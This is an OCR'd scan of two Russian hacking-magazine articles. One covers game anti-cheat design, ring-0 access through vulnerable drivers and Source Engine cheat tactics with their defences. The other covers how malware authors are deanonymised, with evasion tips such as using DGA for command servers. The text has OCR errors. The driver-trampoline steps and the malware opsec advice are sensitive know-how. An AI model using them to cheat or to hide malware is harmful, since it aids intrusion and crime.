

#### Успех: процесс чита найден!

#### Дополняем античит защитой от внутренних читов

Для начала дополним нашу функцию получения путей процессов кодом, который будет отправлять на проверку еще и список неподписанных модулей нашего процесса.

#### private static IEnumerable<string> FindNotSignedProcessesAndModules()  $\{$



Теперь мы записываем возвращаемый ранее набор IEnumerable<string> в переменную prcsAndModules, добавляя в нее все неподписанные модули нашего процесса. Затем компилируем пустую библиотеку, которая выводит сообщение о своей загрузке, и вносим ее хеш в список известных читов.

Она загружается в точке входа античита при помощи LoadLibrary из kerne132.dll



Получившийся античит сможет найти известные копии публичных читов.

#### ДОБРО ПОЖАЛОВАТЬ В RING 0!

Привилегии кода внутри Windows контролируются системой UAC. Код разделяется на кольца защиты.

- Ring 0 (kernel mode) режим супервизора, или режим с максимальным доступом ко всему и вся вплоть до физической памяти. Добившись возможности исполнять свой код в ring 0, читер может получить доступ к памяти игры без ограничений.
- Ring 3 (user mode) кольцо, в котором запускаются приложения. У них минимальный набор прав.

В Windows только драйверы и ядро системы исполняются в ring 0, а значит, нам нужно загрузить свой драйвер.

Начиная с Windows 7 в Microsoft ввели проверку подписей драйверов. Хочешь свой код в ring 0 - плати за подпись. Это защищает античиты, но только отчасти.

#### Пробиваем окно в kernel mode

Некоторые читеры заметили, что даже драйверы с подписью уязвимы. Иногда

читерам удавалось получить доступ к физической памяти и исполнению кода в kernel mode с легитимным драйвером.

После этого началась эра кастомных драйверов и автоматических МапualMapper для них. Некоторые умельцы делали handle spoofer, который крал дескриптор с полным доступом у легитимного системного процесса.

Так можно провернуть исполнение любой функции kernel mode прямиком из user mode. Последовательность действий простая.

- 1. Загружается уязвимый драйвер.
- 2. Находится адрес очень редко используемой функции, доступной из user mode, но вызывающей функцию kernelmode.
- 3. Код бесполезной функции ядра сохраняется и заменяется кодом, который перенаправит нас на нужную нам функцию.
- 4. Вызывается функция usermode, перенаправляется на kernel mode.
- 5. Из-за трамплина выполнение перенаправляется на нужную нам функцию, она получает все аргументы.
- 6. Память функции kernelmode восстанавливается, трамплин удаляется.



#### **INFO**

Трамплином называется опкод ассемблера, который перенаправляет выполнение.

Таким методом можно получать доступ к виртуальной памяти процесса, не имея открытого дескриптора для него, используя для чтения и записи функцию MmCopyVirtualMemory.

#### АРХИТЕКТУРА КАК АНТИЧИТ

Любой код, который выполняется на клиенте, можно модифицировать. Любой код, который можно перенести на сервер, лучше перенести на сервер.

Представим мультиплеерную игру в крестики-нолики. Игра не устанавливает порядок того, кто и как ходит. Читер может подменить данные в пакете, сказав серверу, что он сходил крестиком и выиграл, хотя всю игру ходил ноликом. Сервер поверит клиенту, и победа достанется читеру.

Чтобы избежать этого, сервер должен определять порядок ходов, назначать, какой клиент ходит и чем, и самостоятельно решать, какой клиент победил.

#### Примеры из реального мира

Возможно, ты знаешь игру Rust. На сервер отправляется скорость передвижения и позиция игрока. Чит позволяет телепортироваться или передвигаться очень быстро.

В игре CS:GO архитектура продумана лучше. На сервер отправляются только нажатые кнопки, отвечающие за передвижение.

Движение вперед в приседе будет выглядеть так:

#### cmd->buttons = IN\_FORWARD | IN\_DUCK;

Гравитация и скорость передвижения просчитываются на сервере, чтобы исключить возможность телепортации или изменения скорости передвижения.

#### Тактики читерства для игр с плохой архитектурой

Рассмотрим их на примере Source Engine.

Araka Nº 1: packet spam, или speedhacking. Эта тактика подразумевает отправку большого количества пакетов передвижения. Так был реализован speedhack для CS 1.6 / CS: Source / TF2.

Защита: подсчет пакетов, отправленных клиентом, и слежение за интервалом отправки. Исправление добавлено в новых версиях Source Engine.

Araka № 2: packet invalidation — тактика изменения параметров пакета так, чтобы сервер отторгал пакет и не обрабатывал тик для этого клиента.

В читах для SE используется параметр tick\_count. Его значение устанавливают на INT MAX, заставляя сервер игнорировать пакет, пропускать просчитывание гравитации, например оставляя игрока висеть в воздухе.

Защита: симуляция гравитации, жизней и прочих параметров игрока отдельно от получения пакетов.

Araka Nº 3: packet choke, или lag switch. Она задерживает пакеты и одновременно отправляет их через некоторый промежуток. Вызывает дерганое движение внутри игры или в некоторых случаях даже телепортацию через всю карту.

Защита: ввести систему репортов и записи игр.

Найти уязвимость сложно, а вот исправить — иногда даже слишком легко. Единственная проблема — лень разработчиков.

#### **ЗАКЛЮЧЕНИЕ**

Наш небольшой экскурс в мир читов и борьбы с ними подошел к концу. Надеюсь, ты почерпнул что-нибудь новое для себя! Теперь ты как минимум знаешь, на что обратить внимание, если хочешь создать защиту для своей игры или же пощупать чужую. Во втором случае рекомендую тебе быть осторожным и не забывать оставаться в рамках законных действий. Если же ты жаждешь погрузиться в тему глубже, могу порекомендовать форум читеров Un-KnoWnCheaTs **TL** 

**ВЗЛОМ** 

**ShaLMa** schelma@protonmail.com

# НЕ ПАЛИСЬ!

 $5.69(2)$ 

КАК ВЫЧИСЛЯЮТ ВИРУСОПИСАТЕЛЕЙ

Кто-то верит в домовых и полтергейст, кто-то - в снежного человека, кто-то - в то, что разработчик малвари и прочего нелегального софта может гарантировать собственную ано-**НАКРЫВ** бинарник просто упаковщиком НИМНОСТЬ, или обфусцировав код. Отдельные индивидуумы убеждены, будто их деятельностью никогда не заинтересуются коморганы, если созданные **UMN** петентные программы не наносят прямого материального ущерба, не распространяются на территории России или пострадавшие не напишут в полицию толстую пачку заявлений. Трудно сказать, на чем именно основывается подобная самоуверенность, но лично мне наиболее вероятной причиной видится то, что таких вирмейкеров в недавнем прошлом слишком часто лупили по голове школьным портфелем.

Факты же упрямо демонстрируют нам совершенно иную картину. Деанон авторов малвари стал уже настолько привычным делом, что подобные инциденты в последнее время никого не удивляют. Ну спалили еще одного кодера, эка невидаль. Кое-кто и вовсе бравирует собственной неуязвимостью и безнаказанностью: дескать, вот он я, пусть попробуют поймать, да только кому я нужен? Нужен, мил человек, и еще как.

#### ДА КОМУ ТЫ НУЖЕН?

Начнем с того, что обе присутствующие на российском рынке отечественные антивирусные компании очень тесно взаимодействуют с правоохранительными органами, чего совершенно не скрывают. Хотя бы по той простой причине, что они вынуждены регулярно получать у суровых организаций с названиями из трех букв лицензии и сертификаты на разработку средств защиты конфиденциальной информации, на работу с криптографией, на защиту персональных данных и далее со всеми остановками. А это означает, что упомянутые компании регулярно проходят проверки со стороны этих организаций и плотно общаются с их представителями.

Кроме того, все они имеют лицензии на проведение технических экспертиз и исследований с использованием методов форензики, причем регулярно используют эти лицензии по назначению - в том числе в интересах государства. Наконец, ходят упорные слухи, что многие работающие на рынке информационной безопасности фирмы в обязательном порядке отправляют куда надо регулярные отчеты о текущей вирусной и киберкриминальной обстановке. Если в такой отчет, помимо сухой статистики, можно включить конкретные сведения о разоблаченном вирмейкере, упустят ли аналитики такую возможность? Ответ, в общем-то, очевиден.



принес повестку для вашего мальчика!

Но есть и хорошая новость, юзернейм. Если однажды утром ты проснулся знаменитым, потому что твое имя внезапно попало в новостные ленты антивирусных компаний, это означает одно из двух. Либо ты уже сидишь в тесном зарешеченном помещении в ожидании суда, либо представители закона не проявили к твоей персоне заслуженного внимания.

Существует такое понятие, как тайна следствия, разглашать которую нельзя ни под каким соусом. Если в отношении некоего абстрактного кодера Васи органы правопорядка проводят какие-либо мероприятия, об этом вряд ли расскажут в интернетах до тех пор, пока кодеру Васе не будет предъявлено обвинение или он не предстанет перед судом. Только вот радоваться, обнаружив себя, любимого, в новостях, тоже глупо: это однозначно свидетельствует о том, что ты уже на карандаше, а о твоем творчестве оперативно сообщили куда следует. И в какой-то не очень прекрасный момент равнодушие со стороны людей в погонах может внезапно смениться пристальным интересом. Обстоятельства, знаешь ли, иногда складываются совершенно причудливым образом.

#### ЭТО ОН, ЭТО ОН, ВАШ ТОТАЛЬНЫЙ ДЕАНОН!

Абсолютно во всех известных широкой общественности случаях деанона причину его следует искать в зеркале. Вирмейкеры порой палятся на таких мелочах, которые со стороны выглядят сущей нелепицей. Ну казалось бы, зачем хранить на серваке, где поднята админка ботнета, личные файлы? Зачем сбрасывать стату по работе другого ботнета эсэмэсками на номер мобильного телефона с левой симкой, если этот номер ранее неоднократно светился в объявлениях по продаже компьютерных потрошков с указанием города и даже, ты не поверишь, ближайшей станции метро? Кто надоумил юного гения организовать С&С трояна на публичном хостинге, где крутится сайт папиной фирмы, при этом жестко вбив URL прямо в код?

Складывается впечатление, что подобные глупости совершают исключительно кодеры, которых природа наделила одной-единственной извилиной, да и та анатомически расположена где-то в районе непосредственного контакта организма со стулом. Однако наступить на грабли может буквально каждый. Особенно если он не выработал полезной привычки внимательно смотреть себе под ноги.

#### В КАЖДОЙ СТРОЧКЕ ТОЛЬКО ТОЧКИ

Как известно, отлаживание - это мучительный процесс избавления программы от лажи. Для облегчения этого самого процесса некоторые компиляторы добавляют в бинарник специальные отладочные строки. В них порой содержится полный путь к папке, где хранились исходники проекта, причем этот путь иногда включает имя пользователя винды, например  $C:\setminus$ Users\Vasya Pupkin\Desktop\Super\_Virus\ProjectVirus1.vbp.

В процессе реверсинга вся эта радость неизбежно вылезает наружу. Одно дело, если имя учетки придумали те же самые ребята, которые сочиняют непроизносимые названия для товаров в магазине IKEA. Но зачастую строка включает настоящее имя и даже - страшно подумать - фамилию незадачливого вирмейкера. Благодаря этому обстоятельству вычислить его становится намного проще, хотя результат не гарантирован: мало ли на нашей планете обитает однофамильцев? Однако наличие в образце вредоноса отладочной строки с фамилией и характерной структурой папок может стать еще одним доказательством причастности человека к написанию программы, если за него возьмутся всерьез.

Даже если вместо имени пользователя в обнаруженной исследователями строчке значится ник, это все равно даст важную зацепку. Большинство людей, не страдающих паранойей, использует один и тот же ник на различных ресурсах. Это их и подводит. Любой желающий очень быстро отыщет посты интересующего его персонажа на форумах, его страничку на гитхабе и профайл в твиттере. Понять, что все эти «цифровые следы» оставило одно и то же лицо, несложно: одинаковый аватар, схожая подпись, один и тот же текст, размещенный на разных площадках... Дальше потянется ниточка, которая куда-нибудь да приведет. Вывод прост: раз уж ты взялся за написание программы, которую кто-то, вероятно, захочет исследовать, нужно соблюдать правила элементарной гигиены и внимательно следить за тем, чтобы в код не попало ничего лишнего.

#### ВОТ ТЕБЕ МЫЛО ДУШИСТОЕ И ПОЛОТЕНЦЕ ПУШИСТОЕ

Еще одно распространенное природное явление — хранение адресов электронной почты в виде незашифрованных символьных значений. Характерные строки - это первое, на что обращает внимание в дизассемблированном коде реверс-инженер. Притом некоторые индивидуумы полагают, будто достаточно поксорить строчку, чтобы надежно спрятать свой адрес на мейл.ру от посторонних глаз. Нет, друзья, недостаточно.

Если в коде внезапно обнаруживается мыло, оно тут же вбивается в гуголь. Дальше возможны варианты. По адресу электропочты через несколько последовательных шагов может отыскаться и учетка в телеграме, и страничка пользователя в социальных сетях, и факт его регистрации на форумах вместе со всеми сообщениями. А может не нагуглиться ничего. Второй вариант случается, если предусмотрительный юзернейм не использует один и тот же ящик для технических целей и личной переписки.

#### **НЕ СТУЧИТЕ, ОТКРЫТО!**

Еще веселее, когда какой-нибудь непризнанный гений прописывает прямо в коде логин и пароль, например от админки бота или от облачного хранилища, куда трой заливает утянутые с компьютера пользователя файлы. Совсем хорошо, если один и тот же пароль используется везде, где только можно, и для авторизации в админке, и на почтовом сервере, и в социальных сетях.



В этой связи невольно вспоминается один недавний случай, когда некий анонимус решил проверить трояна-стилера на собственном компьютере. Стилер, что характерно, отработал на пять баллов. В результате в облако, логин и пароль от которого хранились в открытом виде в самом трое, с компа нашего естествоиспытателя было выгружено все исподнее, наглядно продемонстрировав исследователям его неприкрытую жеизнь и богатый внутренний мир. По возможности избегай этого, юзернейм.

#### ВАШ ДОМЕН ВЫКЛЮЧЕН ИЛИ НАХОДИТСЯ ВНЕ ЗОНЫ **ОБСЛУЖИВАНИЯ**

Кое-кто очень любит забивать прямо в код адреса управляющих серверов, даже несмотря на то, что прогрессивное человечество давным-давно придумало DGA — алгоритмы динамической генерации доменных имен. Примеры таких решений можно без особого труда найти в этих ваших интернетах.

И дело не в том, что DGA повышает живучесть троя (накрылся один управляющий сервак - софтина автоматически подключается к следующему), и даже не в том, что сервер, если его адрес известен, можно сбрутить, засинкхолить или заDDoSить. Вычислить можно и сгенерированный адрес, вдумчиво покурив алгоритм, но тут вступают в действия иные механизмы защиты — верификация подписи сервера, шифрование при передаче данных и прочие.

